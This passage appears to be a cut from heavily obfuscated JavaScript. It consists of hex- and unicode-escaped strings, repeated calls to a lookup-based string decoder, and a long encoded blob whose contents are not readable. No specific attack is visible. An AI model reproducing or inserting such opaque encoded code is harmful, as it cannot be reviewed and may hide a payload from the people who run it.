2e]),\"\\u0069\\u0040\\u0068\\u0038\\u002b\\u0069\\u006e\\u0054\\u0055\\u0031\\u0059\\u003d\\u003d\\u007c\\u0055\\u004f\\u0036\\u0053\\u0029\\u0059\\u0067\\u0032\\u0057\\u007e\\u0024\",\"\\x7c\\x4a\\x52\\x4c\\x58\\x6f\\x63\\x45\\x3e\\x68\\x3c\\x5d\\x46\\x48\\x46\\x3f\\x4d\\x4d\\x76\\x30\\x38\\x3a\\x2a\\x25\\x22\\x6f\\x29\\x3c\\x71\\x24\\x7b\\x23\\x2a\\x25\\x34\",vdZhSR(lzhAgZ[0x139]),\"\\x26\\x5f\\x6d\\x59\\x64\\x22\\x7c\\x42\",\"\\x3a\\x3a\\x7c\\x49\\x21\\x32\\x7a\",vdZhSR(lzhAgZ[0x27]),vdZhSR(lzhAgZ[0x1c0]),vdZhSR(lzhAgZ[0xff]),vdZhSR(0x44),vdZhSR(lzhAgZ[0x138]),vdZhSR(0x46),vdZhSR(lzhAgZ[0x233]),vdZhSR(lzhAgZ[0x165]),vdZhSR(lzhAgZ[0x183]),vdZhSR(lzhAgZ[0x247]),vdZhSR(lzhAgZ[0x226]),vdZhSR(lzhAgZ[0x1a0]),vdZhSR(lzhAgZ[0x21]),vdZhSR(0x4e),vdZhSR(0x4f),vdZhSR(0x50),vdZhSR(lzhAgZ[0x1a3]),vdZhSR(0x52),vdZhSR(lzhAgZ[0x1b3]),vdZhSR(lzhAgZ[0x1a1]),vdZhSR(0x55),\"\\x30\\x7c\\x78\\x2f\\x65\\x52\\x25\\x41\",vdZhSR(lzhAgZ[0x45]),vdZhSR(lzhAgZ[0x24]),vdZhSR(lzhAgZ[0x1e]),vdZhSR(lzhAgZ[0x3d]),vdZhSR(lzhAgZ[0x3e]),vdZhSR(lzhAgZ[0x1f]),vdZhSR(lzhAgZ[0x3f]),vdZhSR(lzhAgZ[0x40]),vdZhSR(lzhAgZ[0x41]),\"\\u006f\\u004e\\u0073\\u002a\\u007c\\u003f\\u006f\\u0041\",vdZhSR(lzhAgZ[0x43]),vdZhSR(lzhAgZ[0x44]),vdZhSR(lzhAgZ[0x47]),vdZhSR(lzhAgZ[0x35]),vdZhSR(lzhAgZ[0x48]),vdZhSR(lzhAgZ[0x49]),vdZhSR(lzhAgZ[0x4a]),\"\\x6c\\x31\\x47\\x31\\x47\\x7c\\x59\\x41\",vdZhSR(lzhAgZ[0x4b]),vdZhSR(lzhAgZ[0x4c]),vdZhSR(lzhAgZ[0x4d]),vdZhSR(lzhAgZ[0x26]),vdZhSR(lzhAgZ[0x4e]),vdZhSR(lzhAgZ[0x50]),vdZhSR(lzhAgZ[0x51]),vdZhSR(lzhAgZ[0x52]),vdZhSR(lzhAgZ[0x38]),vdZhSR(lzhAgZ[0x53]),vdZhSR(lzhAgZ[0x54]),vdZhSR(lzhAgZ[0x55]),vdZhSR(lzhAgZ[0x56]),vdZhSR(lzhAgZ[0x20]),vdZhSR(lzhAgZ[0x57]),vdZhSR(lzhAgZ[0x58]),vdZhSR(lzhAgZ[0x59]),\"\\u0070\\u007c\\u002b\\u0068\\u0068\\u002a\\u007a\\u0071\",vdZhSR(lzhAgZ[0x5a]),vdZhSR(lzhAgZ[0x5b]),vdZhSR(lzhAgZ[0x5c]),vdZhSR(lzhAgZ[0x5d]),vdZhSR(lzhAgZ[0x5e]),vdZhSR(lzhAgZ[0x5f]),vdZhSR(lzhAgZ[0x60]),\"\\u0066\\u0076\\u0032\\u002a\\u007c\\u0031\\u0036\\u0041\",vdZhSR(lzhAgZ[0x61]),vdZhSR(lzhAgZ[0x2b]),vdZhSR(lzhAgZ[0x25]),vdZhSR(lzhAgZ[0x62]),vdZhSR(lzhAgZ[0x63]),vdZhSR(lzhAgZ[0x64]),vdZhSR(lzhAgZ[0x65]),vdZhSR(lzhAgZ[0x66]),vdZhSR(lzhAgZ[0x67]),vdZhSR(lzhAgZ[0x68]),vdZhSR(lzhAgZ[0x69]),vdZhSR(lzhAgZ[0x3a]),vdZhSR(lzhAgZ[0x6a]),vdZhSR(lzhAgZ[0x6b]),vdZhSR(lzhAgZ[0x6c]),vdZhSR(lzhAgZ[0x6d]),vdZhSR(lzhAgZ[0x6e]),vdZhSR(lzhAgZ[0x6f]),vdZhSR(lzhAgZ[0x70]),vdZhSR(lzhAgZ[0x3]),vdZhSR(lzhAgZ[0x71]),vdZhSR(lzhAgZ[0x72]),vdZhSR(lzhAgZ[0x73]),vdZhSR(lzhAgZ[0x74]),vdZhSR(lzhAgZ[0x75]),vdZhSR(lzhAgZ[0x76]),vdZhSR(lzhAgZ[0x77]),vdZhSR(lzhAgZ[0x78]),vdZhSR(lzhAgZ[0x79]),vdZhSR(lzhAgZ[0x7a]),vdZhSR(lzhAgZ[0x7b]),\"\\u007c\\u004a\\u002e\\u003f\\u0077\\u0049\\u003d\\u0041\",vdZhSR(lzhAgZ[0x7c]),vdZhSR(lzhAgZ[0x7d]),\"\\u0045\\u004c\\u007a\\u0061\\u007c\\u006e\\u007c\\u0071\",\"\\x38\\x57\\x2f\\x64\\x43\\x65\\x7c\\x71\",vdZhSR(lzhAgZ[0x7e]),vdZhSR(lzhAgZ[0x7f]),vdZhSR(lzhAgZ[0x80]),vdZhSR(lzhAgZ[0x81]),vdZhSR(lzhAgZ[0x14]),vdZhSR(lzhAgZ[0x82]),vdZhSR(lzhAgZ[0x83]),vdZhSR(lzhAgZ[0x84]),vdZhSR(lzhAgZ[0x85]),vdZhSR(lzhAgZ[0x87]),vdZhSR(lzhAgZ[0x89]),vdZhSR(lzhAgZ[0x8a]),vdZhSR(lzhAgZ[0x8b]),vdZhSR(lzhAgZ[0x8c]),vdZhSR(lzhAgZ[0x8e]),vdZhSR(lzhAgZ[0x8f]),vdZhSR(lzhAgZ[0x90]),vdZhSR(lzhAgZ[0x91]),vdZhSR(lzhAgZ[0x92]),\"\\x60\\x38\\x57\\x4a\\x66\\x7c\\x31\\x41\",vdZhSR(lzhAgZ[0x93]),vdZhSR(lzhAgZ[0x94]),vdZhSR(lzhAgZ[0x95]),vdZhSR(lzhAgZ[0x97]),vdZhSR(lzhAgZ[0x98]),vdZhSR(lzhAgZ[0x19]),vdZhSR(lzhAgZ[0x99]),vdZhSR(lzhAgZ[0x9a]),vdZhSR(lzhAgZ[0x9b]),vdZhSR(lzhAgZ[0x9c]),vdZhSR(lzhAgZ[0x9d]),\"\\u004e\\u0053\\u007c\\u0060\\u0030\\u003a\\u0068\\u0042\",vdZhSR(lzhAgZ[0x9e]),vdZhSR(lzhAgZ[0x9f]),vdZhSR(lzhAgZ[0xa0]),vdZhSR(lzhAgZ[0xa1]),vdZhSR(lzhAgZ[0xa2]),vdZhSR(lzhAgZ[0xa3]),vdZhSR(lzhAgZ[0xa4]),vdZhSR(lzhAgZ[0xa5]),vdZhSR(lzhAgZ[0xa6]),vdZhSR(lzhAgZ[0xa7]),vdZhSR(lzhAgZ[0xa8]),vdZhSR(lzhAgZ[0xa9]),vdZhSR(lzhAgZ[0xaa]),vdZhSR(lzhAgZ[0xab]),vdZhSR(lzhAgZ[0xac]),vdZhSR(lzhAgZ[0xad]),\"\\u007c\\u0045\\u0067\\u004b\\u0078\\u004a\\u0069\\u0040\",vdZhSR(lzhAgZ[0xae]),vdZhSR(lzhAgZ[0xaf]),\"\\x34\\x59\\x2a\\x7c\\x5b\\x52\\x28\\x64\",vdZhSR(lzhAgZ[0xb0]),vdZhSR(lzhAgZ[0xb1]),vdZhSR(lzhAgZ[0xb3]),vdZhSR(lzhAgZ[0xb4]),vdZhSR(lzhAgZ[0xb5]),vdZhSR(lzhAgZ[0x34]),vdZhSR(lzhAgZ[0xb6]),vdZhSR(lzhAgZ[0xb7]),vdZhSR(lzhAgZ[0xb8]),vdZhSR(lzhAgZ[0xb9]),vdZhSR(lzhAgZ[0xba]),vdZhSR(lzhAgZ[0xbc]),vdZhSR(lzhAgZ[0x29]),vdZhSR(lzhAgZ[0xbe]),vdZhSR(lzhAgZ[0xbf]),\"\\u0031\\u0077\\u007c\\u0068\\u0040\\u002a\\u002c\\u0064\",vdZhSR(lzhAgZ[0xc0]),\"\\u0031\\u0077\\u007c\\u0068\\u0040\\u002a\\u0044\\u0022\\u0029\\u003e\",vdZhSR(lzhAgZ[0x2c]),vdZhSR(lzhAgZ[0x42]),vdZhSR(lzhAgZ[0xc1]),vdZhSR(lzhAgZ[0xc2]),vdZhSR(lzhAgZ[0xc3]),vdZhSR(lzhAgZ[0xc4]),vdZhSR(lzhAgZ[0xc7]),vdZhSR(lzhAgZ[0xc8]),\"\\x21\\x44\\x60\\x40\\x3c\\x7c\\x4b\",vdZhSR(lzhAgZ[0xc9]),vdZhSR(lzhAgZ[0x39]),vdZhSR(lzhAgZ[0xcb]),vdZhSR(lzhAgZ[0xcc]),vdZhSR(lzhAgZ[0xcd]),vdZhSR(lzhAgZ[0xce]),vdZhSR(lzhAgZ[0xcf]),\"\\x2e\\x73\\x59\\x57\\x3f\\x43\\x7c\\x4d\\x55\\x7a\\x5f\\x63\\x22\\x28\\x7b\\x44\\x71\\x77\\x23\",vdZhSR(lzhAgZ[0x13]),vdZhSR(lzhAgZ[0x2f]),vdZhSR(lzhAgZ[0xd0]),vdZhSR(lzhAgZ[0xd1]),vdZhSR(lzhAgZ[0xd2]),vdZhSR(lzhAgZ[0xd3]),vdZhSR(lzhAgZ[0xd4]),vdZhSR(lzhAgZ[0xd5]),vdZhSR(lzhAgZ[0xd6]),vdZhSR(lzhAgZ[0xd7]),vdZhSR(lzhAgZ[0xd8]),vdZhSR(lzhAgZ[0xda]),vdZhSR(lzhAgZ[0xdb]),vdZhSR(lzhAgZ[0xdc]),vdZhSR(lzhAgZ[0xdd]),vdZhSR(lzhAgZ[0xde]),vdZhSR(lzhAgZ[0xdf]),vdZhSR(lzhAgZ[0x1a]),\"\\u007c\\u007e\\u0041\\u0054\\u0037\\u0025\\u005d\\u0042\",vdZhSR(lzhAgZ[0x8]),vdZhSR(lzhAgZ[0xe1]),vdZhSR(lzhAgZ[0xe2]),vdZhSR(lzhAgZ[0xe3]),vdZhSR(lzhAgZ[0xe5]),vdZhSR(lzhAgZ[0xe6]),vdZhSR(lzhAgZ[0xe8]),vdZhSR(lzhAgZ[0xe9]),vdZhSR(lzhAgZ[0xea]),vdZhSR(lzhAgZ[0xeb]),vdZhSR(lzhAgZ[0xec]),vdZhSR(lzhAgZ[0xed]),vdZhSR(lzhAgZ[0xef]),vdZhSR(lzhAgZ[0xf0]),vdZhSR(lzhAgZ[0xf1]),vdZhSR(lzhAgZ[0xf2]),vdZhSR(lzhAgZ[0xf3]),vdZhSR(lzhAgZ[0xf4]),vdZhSR(lzhAgZ[0xf5]),vdZhSR(lzhAgZ[0xf7]),vdZhSR(lzhAgZ[0xf8]),vdZhSR(lzhAgZ[0xf9]),\"\\u0023\\u0055\\u0021\\u005d\\u0038\\u0062\\u0068\\u004e\\u004f\\u0033\\u0057\\u003f\\u004a\\u0033\\u0030\\u0060\\u007c\\u005e\\u0025\\u0023\\u0078\\u0067\\u0028\\u006e\\u0037\\u0075\\u0053\\u003f\\u004b\\u0073\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0044\\u0044\\u0035\\u0061\\u0037\\u0026\\u0043\\u0063\\u0070\\u007b\\u002f\\u002e\\u0050\\u0073\\u0059\\u0037\\u0045\\u003f\\u0054\\u005b\\u0062\\u0071\\u0056\\u002b\\u006d\\u007e\\u002e\\u002e\\u005e\\u0045\\u007d\\u0032\\u0072\\u0048\\u006d\\u0045\\u004d\\u0071\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u0045\\u006e\\u0023\\u0030\\u0055\\u0031\\u0038\\u0049\\u006b\\u0050\\u0022\\u002c\\u0064\\u0067\\u005a\\u0024\\u0041\\u0033\\u0052\\u005b\\u003a\\u0047\\u0049\\u002c\\u006f\\u0036\\u007e\\u003b\\u0043\\u0055\\u0024\\u0024\\u007c\\u004e\\u0072\\u0075\\u003a\\u0051\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u0078\\u002f\\u0052\\u0034\\u0072\\u0048\\u0076\\u0029\\u003f\\u002f\\u005e\\u0066\\u0058\\u0039\\u0071\\u007c\\u007a\\u002c\\u0060\\u0050\\u006f\\u005e\\u004d\\u005b\\u0048\\u0071\\u0051\\u0061\\u002a\\u0039\\u0078\\u003c\\u0022\\u0049\\u0030\\u0050\\u005e\\u005a\\u005d\\u0041\\u006a\\u0043\\u0036\\u003e\\u0055\\u007e\\u0064\\u0043\\u004f\\u0079\\u006a\\u0050\\u0079\\u005f\\u0026\\u003e\\u0055\\u0071\\u0046\\u0043\\u0062\\u0033\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u003a\\u0057\\u0043\\u0055\\u006f\\u0062\\u0032\\u0050\\u0037\\u0075\\u0051\\u0035\\u006a\\u0044\\u0073\\u0072\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u0044\\u0060\\u0030\\u0050\\u0063\\u0038\\u007e\\u005d\\u0044\\u004c\\u006e\\u007d\\u0069\\u0075\\u007c\\u003c\\u002b\\u003e\\u0041\\u0057\\u0055\\u003f\\u0066\\u0023\\u0073\\u0077\\u0063\\u0035\\u0064\\u0039\\u006a\\u0064\\u0056\\u0060\\u0026\\u002a\\u006d\\u0046\\u0024\\u0076\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0034\\u0034\\u0049\\u0055\\u007d\\u005b\\u0052\\u0026\\u007e\\u0024\\u007d\\u0023\\u003b\\u0064\\u006c\\u0029\\u0077\\u0032\\u0055\\u0038\\u004b\\u005d\\u0079\\u0071\\u0056\\u002b\\u006d\\u007e\\u002e\\u002e\\u005e\\u0045\\u007d\\u0032\\u0072\\u0048\\u006d\\u0045\\u004d\\u0071\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u0045\\u006e\\u0023\\u0030\\u0055\\u0031\\u0038\\u0049\\u006b\\u0050\\u0022\\u002c\\u0064\\u0067\\u005a\\u0024\\u0041\\u0033\\u0074\\u005b\\u003a\\u0047\\u0049\\u002c\\u006f\\u0036\\u007e\\u003b\\u0043\\u0055\\u0024\\u0024\\u007c\\u004e\\u0072\\u0075\\u003a\\u0051\\u004a\\u0033\\u0073\\u0037\\u006a\\u0024\\u0078\\u003f\\u004d\\u0071\\u0039\\u0076\\u0062\\u0074\\u0054\\u0079\\u003c\\u006b\\u0077\\u0039\\u005b\\u0053\\u004f\\u004b\\u0038\\u0063\\u006d\\u0033\\u0033\\u005d\\u0057\\u004c\\u0021\\u004c\\u0039\\u0045\\u0021\\u0051\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u002a\\u003b\\u0025\\u004a\\u0041\\u003b\\u005e\\u005d\\u0056\\u006a\\u0041\\u0033\\u0077\\u0057\\u0039\\u002e\\u0037\\u002a\\u0036\\u0037\\u0042\\u0041\\u0040\\u005b\\u0032\\u0054\\u0033\\u0041\\u002c\\u0057\\u002f\\u0043\\u0023\\u0041\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0033\\u0044\\u0031\\u0046\\u0037\\u0026\\u002b\\u0035\\u007d\\u0042\\u002f\\u0043\\u004e\\u004b\\u0072\\u002a\\u007a\\u0068\\u0059\\u003e\\u005d\\u006c\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u006d\\u0057\\u0043\\u0055\\u004e\\u0024\\u0047\\u0057\\u0029\\u005a\\u0075\\u0031\\u002b\\u003e\\u0041\\u0057\\u0066\\u003f\\u0066\\u0023\\u0073\\u0077\\u0063\\u0035\\u0064\\u0039\\u006a\\u0064\\u0056\\u0060\\u0026\\u002a\\u006d\\u0046\\u0024\\u0076\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0054\\u0032\\u0070\\u0032\\u0043\\u0055\\u005b\\u0063\\u0066\\u0057\\u0068\\u0061\\u0041\\u004f\\u007d\\u0036\\u0023\\u0030\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0056\\u003f\\u002b\\u0061\\u0053\\u0064\\u007b\\u0024\\u0057\\u003c\\u0058\\u004d\\u007c\\u0029\\u006e\\u0050\\u004f\\u004a\\u002c\\u0025\\u0056\\u004a\\u0072\\u0074\\u0075\\u0045\\u0046\\u0048\\u0043\\u0044\\u0057\\u0034\\u0074\\u0048\\u0031\\u0066\\u004e\\u0024\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u0049\\u0048\\u0042\\u005e\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0035\\u0041\\u0039\\u005b\\u0055\\u007c\\u003c\\u0035\\u0050\\u0042\\u005f\\u0075\\u0056\\u0060\\u0025\\u004a\\u0041\\u0052\\u0025\\u0023\\u0055\\u006e\\u0030\\u0076\\u0035\\u003e\\u0055\\u0071\\u0039\\u0076\\u0032\\u0046\\u0060\\u0024\\u0026\\u007d\\u0045\\u003c\\u005f\\u0075\\u002b\\u003e\\u002c\\u0050\\u0047\\u0032\\u002b\\u0061\\u0052\\u0026\\u002e\\u0059\\u0039\\u0045\\u0046\\u0048\\u0043\\u0044\\u0057\\u0034\\u0074\\u0048\\u0031\\u0066\\u004e\\u0024\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u002a\\u0038\\u006b\\u0023\\u007d\\u0062\\u0064\\u0031\\u0041\\u0023\\u0048\\u0066\\u003e\\u0049\\u0059\\u006c\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0052\\u005e\\u005e\\u005d\\u002e\\u004f\\u002b\\u0035\\u0069\\u005a\\u0042\\u0031\\u002b\\u002a\\u0045\\u0030\\u004f\\u0061\\u0078\\u0066\\u004e\\u0024\\u0072\\u006b\\u0075\\u0045\\u0046\\u0048\\u0043\\u0044\\u0057\\u0034\\u0074\\u0048\\u0031\\u0066\\u004e\\u0024\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0041\\u0072\\u0025\\u0023\\u005f\\u0079\\u0064\\u0028\\u0049\\u0045\\u0079\\u0021\\u0038\\u0025\\u0069\\u0050\\u0070\\u0032\\u007d\\u005b\\u0079\\u0071\\u0041\\u0077\\u0065\\u0057\\u002b\\u003f\\u0039\\u002c\\u0072\\u002a\\u0034\\u0072\\u0025\\u0023\\u0029\\u002f\\u0078\\u007d\\u0063\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u007b\\u004b\\u006d\\u0050\\u0052\\u0052\\u002b\\u005d\\u0073\\u004e\\u0028\\u007d\\u0029\\u003c\\u0032\\u004f\\u002b\\u003e\\u0059\\u005a\\u002f\\u002f\\u005d\\u0041\\u006a\\u0043\\u0036\\u003e\\u0055\\u007e\\u0064\\u0043\\u004f\\u0079\\u006a\\u0050\\u0079\\u005f\\u0026\\u003e\\u0055\\u0071\\u0039\\u0076\\u0067\\u0064\\u0038\\u004b\\u0072\\u006b\\u0033\\u005a\\u0039\\u002e\\u002f\\u0073\\u0059\\u0037\\u006c\\u0038\\u0035\\u0061\\u005f\\u0079\\u002a\\u003e\\u0062\\u0045\\u0047\\u003c\\u0039\\u004b\\u006d\\u0050\\u0061\\u0044\\u0039\\u005b\\u0026\\u0063\\u0030\\u0076\\u0035\\u003e\\u0055\\u0071\\u0033\\u0065\\u004c\\u0033\\u0057\\u003f\\u004a\\u0033\\u0030\\u0060\\u0029\\u0050\\u003a\\u005d\\u007c\\u0024\\u0047\\u0057\\u0066\\u007e\\u002f\\u0043\\u004d\\u0052\\u0035\\u002a\\u002f\\u002b\\u005d\\u0041\\u0065\\u0046\\u0055\\u0059\\u0069\\u0075\\u0028\\u0043\\u0059\\u0025\\u0049\\u003a\\u0073\\u0058\\u0075\\u005d\\u0049\\u0078\\u0043\\u006b\\u0032\\u0060\\u0052\\u004b\\u0063\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u0034\\u0034\\u0022\\u002c\\u0059\\u0067\\u0065\\u0046\\u004d\\u0028\\u0049\\u0045\\u0055\\u0064\\u0078\\u0044\\u002a\\u0037\\u0042\\u0041\\u0040\\u005b\\u0032\\u0054\\u0033\\u0041\\u002c\\u0057\\u002f\\u0043\\u0023\\u0041\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0044\\u0044\\u0035\\u0061\\u0037\\u0026\\u0043\\u0063\\u0070\\u007b\\u0028\\u0031\\u003b\\u0029\\u0045\\u0030\\u0040\\u0040\\u006a\\u0044\\u0039\\u0078\\u0059\\u0058\\u003f\\u003c\\u0023\\u002f\\u0036\\u0073\\u006e\\u0050\\u0063\\u0050\\u002f\\u0046\\u0057\\u007b\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u006c\\u0032\\u0066\\u007e\\u002f\\u0043\\u002f\\u003a\\u007b\\u004a\\u004a\\u0052\\u002c\\u0025\\u0045\\u0032\\u0052\\u0033\\u0060\\u006d\\u0055\\u003b\\u004e\\u007a\\u004d\\u0034\\u0054\\u002b\\u0021\\u005d\\u0048\\u0046\\u0050\\u0039\\u004f\\u0033\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0070\\u0025\\u0043\\u0055\\u0028\\u0064\\u0072\\u006b\\u0041\\u0023\\u004e\\u0039\\u004a\\u004f\\u007a\\u003a\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0045\\u006c\\u0022\\u0023\\u0041\\u0062\\u007b\\u0024\\u0035\\u0057\\u0059\\u003f\\u0053\\u004b\\u0035\\u002a\\u0023\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u007b\\u004b\\u0067\\u006c\\u006e\\u0066\\u0041\\u0055\\u0060\\u0026\\u0043\\u0063\\u007d\\u0023\\u0076\\u004d\\u0036\\u0073\\u0022\\u003a\\u002f\\u002b\\u0076\\u0029\\u0059\\u0054\\u0028\\u003e\\u0062\\u0045\\u0047\\u003c\\u0039\\u004b\\u006d\\u0050\\u0061\\u0044\\u0039\\u005b\\u0026\\u0063\\u0030\\u0076\\u0035\\u003e\\u0055\\u0071\\u0039\\u0076\\u006d\\u0062\\u0077\\u0062\\u003c\\u006b\\u0041\\u0023\\u004a\\u0029\\u0076\\u0036\\u0076\\u005a\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0025\\u0075\\u007d\\u005b\\u0054\\u0024\\u0045\\u0028\\u0049\\u0045\\u0079\\u0021\\u0032\\u0028\\u0073\\u0037\\u0042\\u0041\\u0040\\u005b\\u0032\\u0054\\u0033\\u0041\\u002c\\u0057\\u002f\\u0043\\u0023\\u0041\\u0072\\u0032\\u003b\\u005b\\u003d\\u0062\\u0063\\u004e\\u0031\\u0059\\u002a\\u007e\\u002c\\u007c\\u0052\\u003a\\u004b\\u003a\\u0076\\u005a\\u005d\\u0041\\u006a\\u0043\\u0036\\u003e\\u0055\\u007e\\u0064\\u0043\\u004f\\u0079\\u006a\\u0050\\u0079\\u005f\\u002c\\u0062\\u003c\\u0078\\u0047\\u0057\\u0032\\u003c\\u0052\\u002b\\u007a\\u004b\\u0045\\u0030\\u0021\\u0034\\u0043\\u0055\\u0059\\u0079\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u004b\\u002b\\u005e\",\"\\u0063\\u0050\\u0065\\u005d\\u0047\\u0024\\u0039\\u006e\\u004a\\u007e\\u0059\\u003f\\u0053\\u0073\\u007d\\u0032\\u007a\\u0055\\u0074\\u0062\\u0072\\u004e\\u0036\\u003e\\u006c\\u0061\\u0066\\u0064\\u0025\\u0025\\u002b\\u003a\\u0074\\u0055\\u004b\\u0061\\u0073\\u0077\\u0063\\u0035\\u0064\\u0039\\u006a\\u0064\\u0056\\u0060\\u0026\\u002a\\u005e\\u003a\\u0035\\u003e\\u004d\\u002f\\u0039\\u007d\\u004d\\u005a\\u006c\\u0053\\u0076\\u0074\\u007a\\u003a\\u003a\\u0048\\u0046\\u003e\\u0069\\u005d\\u0070\\u0057\\u0075\\u0045\\u006f\\u003b\\u0059\\u0049\\u003a\\u0037\\u0042\\u0041\\u0040\\u005b\\u0032\\u0054\\u0033\\u0041\\u002c\\u0057\\u002f\\u0043\\u0023\\u0041\\u007d\\u0037\\u0032\\u0068\\u0049\\u0048\\u0042\\u005e\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0035\\u0041\\u0039\\u005b\\u0055\\u007c\\u003c\\u0035\\u0050\\u0042\\u005f\\u0075\\u0056\\u0060\\u0025\\u004a\\u0041\\u0052\\u0025\\u0023\\u0050\\u005d\\u0057\\u007e\\u0066\\u007e\\u0040\\u003f\\u004b\\u0073\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0034\\u0072\\u0065\\u005d\\u0047\\u0024\\u0039\\u006e\\u004a\\u007e\\u0059\\u003f\\u0064\\u0038\\u0031\\u0050\\u0070\\u0032\\u0022\\u0023\\u005d\\u0079\\u0059\\u0058\\u003f\\u003c\\u0023\\u002f\\u0036\\u0073\\u006e\\u0050\\u0063\\u0050\\u002f\\u0046\\u0057\\u007b\\u0039\\u0076\\u0035\\u003e\\u0044\\u0062\\u0070\\u003a\\u006c\\u0030\\u0059\\u003f\\u0051\\u003e\\u0063\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0048\\u0038\\u0035\\u0061\\u006c\\u0043\\u0041\\u0033\\u0026\\u0061\\u0079\\u0021\\u0038\\u0025\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u0062\\u007a\\u0025\\u004a\\u0028\\u0077\\u0071\\u0053\\u007a\\u0071\\u0054\\u0032\\u002e\\u007e\\u0049\\u003f\\u0039\\u002c\\u0072\\u002a\\u0034\\u0072\\u0025\\u0023\\u0029\\u002f\\u0078\\u007d\\u0063\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0050\\u0038\\u004d\\u005b\\u0061\\u0063\\u0066\\u0057\\u0076\\u0055\\u0033\\u004f\\u0076\\u0036\\u0076\\u005a\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0034\\u0034\\u0029\\u0038\\u0039\\u005b\\u005d\\u0079\\u0065\\u0035\\u0079\\u0057\\u003c\\u0031\\u0054\\u0029\\u0055\\u0050\\u007a\\u0068\\u0053\\u004b\\u0035\\u002a\\u0023\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u003b\\u0022\\u004e\\u0076\\u0073\\u0037\\u0032\\u0068\\u0041\\u006b\\u0073\\u003a\\u002a\\u0038\\u0021\\u005d\\u005d\\u0054\\u0044\\u0061\\u0058\\u0039\\u003c\\u0066\\u0024\\u007a\\u0023\\u002a\\u0045\\u0055\\u0056\\u0064\\u0056\\u007b\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u007e\\u0077\\u0029\\u003c\\u006b\\u002f\\u0033\\u0060\\u0042\\u006c\\u007a\\u0068\\u003f\\u0029\\u007a\\u003a\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u0049\\u005e\\u0079\\u005f\\u0026\\u003e\\u0055\\u0071\\u0061\\u0050\\u0037\\u0057\\u005a\\u007c\\u004a\\u0033\\u006c\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0034\\u0072\\u0065\\u005d\\u0047\\u0024\\u0039\\u006e\\u004a\\u007e\\u0059\\u003f\\u0064\\u0038\\u0031\\u0050\\u0070\\u0032\\u0022\\u0023\\u005d\\u0079\\u0059\\u0058\\u003f\\u003c\\u0023\\u002f\\u0036\\u0073\\u006e\\u0050\\u0063\\u0050\\u002f\\u0046\\u0057\\u007b\\u0039\\u0076\\u0035\\u003e\\u007d\\u004e\\u003c\\u0063\\u005d\\u005a\\u0030\\u007c\\u004a\\u0033\\u0063\\u0034\\u0022\\u0033\\u002a\\u00